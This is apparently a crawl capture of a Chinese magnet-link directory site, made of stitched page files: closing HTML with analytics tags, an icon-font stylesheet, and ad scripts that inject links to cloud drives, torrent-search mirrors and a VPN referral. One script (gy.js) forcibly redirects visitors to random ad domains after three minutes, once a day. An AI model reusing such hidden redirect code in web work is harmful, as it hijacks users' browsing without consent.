<script type='text/javascript' src='/wp-content/js/popper.min.js?ver=2.0205'></script>
<script type='text/javascript' src='/wp-content/js/bootstrap.min.js?ver=2.0205'></script>
<script type='text/javascript' src='/wp-content/js/theia-sticky-sidebar.js?ver=2.0205'></script>
<script type='text/javascript' src='/wp-content/js/app.js?ver=2.0205'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/gy.js'></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1S1X9YX4QW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1S1X9YX4QW');
</script>
<!-- zongtongji -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9BB7FBK62H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9BB7FBK62H');
</script>




</body>



</html>





--- FILE ---
content_type: text/css
request_url: https://www.zhaocili.org/wp-content/css/iconfont.css?ver=2.0205
body_size: 9846
content:
@font-face {font-family: "iconfont";
  src: url('/fonts/iconfont.eot?t=1580723638678'); /* IE9 */
  src: url('/fonts/iconfont.eot?t=1580723638678#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('/fonts/iconfont.woff?t=1580723638678') format('woff'),
  url('/fonts/iconfont.ttf?t=1580723638678') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('/fonts/iconfont.svg?t=1580723638678#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tag:before {
  content: "\e628";
}

.icon-weibo:before {
  content: "\e626";
}

.icon-git:before {
  content: "\e61b";
}

.icon-qr-sweep:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e792";
}

.icon-wechat:before {
  content: "\e609";
}

.icon-github:before {
  content: "\e64a";
}

.icon-qr:before {
  content: "\e60d";
}

.icon-qq:before {
  content: "\e600";
}

.icon-arrow-b:before {
  content: "\e612";
}

.icon-arrow-r:before {
  content: "\e793";
}

.icon-arrow-l:before {
  content: "\e794";
}

.icon-arrow-t:before {
  content: "\e795";
}

.icon-adopt:before {
  content: "\e601";
}

.icon-crying:before {
  content: "\e737";
}

.icon-warning:before {
  content: "\e602";
}

.icon-smiley-circle:before {
  content: "\e641";
}

.icon-close-circle:before {
  content: "\e60f";
}

.icon-close:before {
  content: "\e60a";
}

.icon-tishi:before {
  content: "\e610";
}

.icon-smiley:before {
  content: "\e619";
}

.icon-user:before {
  content: "\e61e";
}

.icon-download:before {
  content: "\e604";
}

.icon-heart:before {
  content: "\e630";
}

.icon-instructions:before {
  content: "\e656";
}

.icon-comment:before {
  content: "\e668";
}

.icon-to-up:before {
  content: "\e6bc";
}

.icon-business:before {
  content: "\e685";
}

.icon-bulletin:before {
  content: "\e608";
}

.icon-password:before {
  content: "\e675";
}

.icon-related:before {
  content: "\e605";
}

.icon-statement:before {
  content: "\e62e";
}

.icon-hot:before {
  content: "\e659";
}

.icon-light:before {
  content: "\e6ff";
}

.icon-night:before {
  content: "\e6fa";
}

.icon-collection:before {
  content: "\e849";
}

.icon-name:before {
  content: "\e7fb";
}

.icon-cloud-download:before {
  content: "\e61a";
}

.icon-like:before {
  content: "\e615";
}

.icon-user-circle:before {
  content: "\e662";
}

.icon-publish:before {
  content: "\e6b2";
}

.icon-version:before {
  content: "\e70c";
}

.icon-notice:before {
  content: "\e6b7";
}

.icon-chakan:before {
  content: "\e61c";
}

.icon-time:before {
  content: "\e747";
}

.icon-crying-circle:before {
  content: "\e606";
}

.icon-gonggao4:before {
  content: "\e7b2";
}

.icon-category:before {
  content: "\e60c";
}

.icon-classification:before {
  content: "\e72e";
}

.icon-tags:before {
  content: "\e60e";
}

.icon-globe:before {
  content: "\e603";
}

.icon-chart-box:before {
  content: "\e627";
}

.icon-renren:before {
  content: "\e607";
}

.icon-links:before {
  content: "\e642";
}

.icon-qqzone:before {
  content: "\e839";
}

.icon-chart:before {
  content: "\e617";
}

.icon-tiwwer:before {
  content: "\e65b";
}

.icon-douban:before {
  content: "\e6c6";
}

.icon-chart-pc:before {
  content: "\ea1f";
}

.icon-copy:before {
  content: "\e697";
}

.icon-share:before {
  content: "\e6e6";
}

.icon-facebook:before {
  content: "\e60b";
}

.icon-point:before {
  content: "\ea21";
}

.icon-loading:before {
  content: "\e623";
}

.icon-url:before {
  content: "\e6c7";
}

.icon-key:before {
  content: "\e6a6";
}

.icon-tougao:before {
  content: "\e648";
}

.icon-book-mark:before {
  content: "\e670";
}

.icon-arrow-r-m:before {
  content: "\ea22";
}

.icon-picture:before {
  content: "\e66e";
}

.icon-yinhao-l:before {
  content: "\e672";
}

.icon-yinhao-r:before {
  content: "\ea23";
}


--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye5.js
body_size: -141
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye5 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye5" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/e.png" alt="e"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力⑤</strong></div></div></div></div></a></div></div>';
document.write(neiye5);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/115.js
body_size: -229
content:
var yaoyaowu = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//115.com/" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/115.ico" alt="115网盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>115网盘</strong></div><p class="overflowClip_1 m-0 text-xs">一生相伴</p></div></div></div></a></div></div>';
document.write(yaoyaowu);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/gy.js
body_size: 329
content:
function randomJump(){
    var nowDate = new Date()
    var lastAlertDate = localStorage.getItem('alert_date')
    var todayFlag = nowDate.getMonth() + '-' + nowDate.getDate()
    if (!lastAlertDate || todayFlag !== lastAlertDate) {
    localStorage.setItem('alert_date', todayFlag)
      setTimeout(function(){
      var random = Math.floor(Math.random()*6+1); 
      switch (random) {
    case 1:location.href='//100zhaocili.vip/?ad=cmstz'; break;
    case 2:location.href='//200zhaocili.vip/?ad=cmstz'; break;
    case 3:location.href='//301zhaocili.vip/?ad=cmstz'; break;
    case 4:location.href='//401zhaocili.vip/?ad=cmstz'; break;
    case 5:location.href='//500zhaocili.vip/?ad=cmstz'; break;
    case 6:location.href='//600zhaocili.vip/?ad=cmstz'; break;
      default:break;
      }
      }, 180000);
     }
    }
    randomJump();
    $.ajax({
        type: 'get',
        //url: 'http://api.k780.com:88/?app=life.time&appkey=10003&sign=b59bc3ef6191eb9f747dd4e83c99f2a4&format=json',
        success: function (data) {
            if (data.result) {
                if (myIsShow(data.result.timestamp)=='time00000759') {
                    time00000759();
                }else if(myIsShow(data.result.timestamp)=='time18002359'){
                    time18002359();
                }else{
                    time08001759();
                }
            } else {
                if (myIsShow()=='time00000759') {
                    time00000759();
                }else if(myIsShow()=='time18002359'){
                    time18002359();
                }else{
                    time08001759();
                }
            }
        },
        error: function () {
            if (myIsShow()=='time00000759') {
                time00000759();
            }else if(myIsShow()=='time18002359'){
                time18002359();
            }else{
                time08001759();
            }
        }
    });
    
    function myIsShow(date) {
        var mylylDate;
        if (!date) {
            mylylDate = new Date();
        } else {
            mylylDate = new Date(date * 1000);
        }
        var year = mylylDate.getFullYear();
        var month = mylylDate.getMonth() + 1;
        var date = mylylDate.getDate();
        var hour = mylylDate.getHours();
        var minutes = mylylDate.getMinutes();
        var second = mylylDate.getSeconds();
        var day = mylylDate.getDay();
        if (0 <= hour && hour < 8) {
            return 'time00000759';
        } else if (18 <= hour && hour < 24) {
            return 'time18002359';
        } else {
            return 'time08001759';
        }
    }
    function time00000759() {
    $("#jichang").show();
    }
    function time18002359() {
    $("#jichang").show();
    }
    function time08001759() {
    $("#jichang").show();
    }
    
    
    

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye6.js
body_size: -141
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye6 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye6" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/t.png" alt="t"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力⑥</strong></div></div></div></div></a></div></div>';
document.write(neiye6);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye1.js
body_size: -141
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye1 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye1" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/m.png" alt="m"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力①</strong></div></div></div></div></a></div></div>';
document.write(neiye1);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/360.js
body_size: -219
content:
var sanliuling = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//yunpan.360.cn" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/360.jpg" alt="360AI云盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>360AI云盘</strong></div><p class="overflowClip_1 m-0 text-xs">安全存储</p></div></div></div></a></div></div>';
document.write(sanliuling);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/baidu.js
body_size: -215
content:
 var baidu = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//pan.baidu.com" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/baidu.ico" alt="百度网盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>百度网盘</strong></div><p class="overflowClip_1 m-0 text-xs">让美好永远陪伴</p></div></div></div></a></div></div>';
document.write(baidu);

--- FILE ---
content_type: application/javascript
request_url: https://www.zhaocili.org/images/zongxiang/lbtxsj.js
body_size: -345
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.zhaocili.org/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/youqinglianjie.js
body_size: 152
content:
var u = navigator.userAgent;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端 
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (isAndroid) {
var yqljand = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.btsow.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>BTSOW</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljand);
}
else if (isiOS) {
var yqljios = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.btsow.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>BTSOW</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljios);
}
else if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
var yqljpc = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.btsow.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>BTSOW</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljpc);
}
else{
var yqljqt = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.btsow.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>BTSOW</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljqt);
}

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/pantayun.js
body_size: 222
content:
var u = navigator.userAgent;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端 
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (isAndroid) {
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//m.pantayun.com/?ad=cmswangpanand" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}
if (isiOS) {
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//m.pantayun.com/?ad=cmswangpanios" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}
if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//pantayun.com/pcreg/?ad=cmswangpanpc" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/tianyi.js
body_size: -210
content:
var tianyi = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="https://cloud.189.cn/" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/189.ico" alt="e"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>天翼云盘</strong></div><p class="overflowClip_1 m-0 text-xs">家庭云</p></div></div></div></a></div></div>';
document.write(tianyi);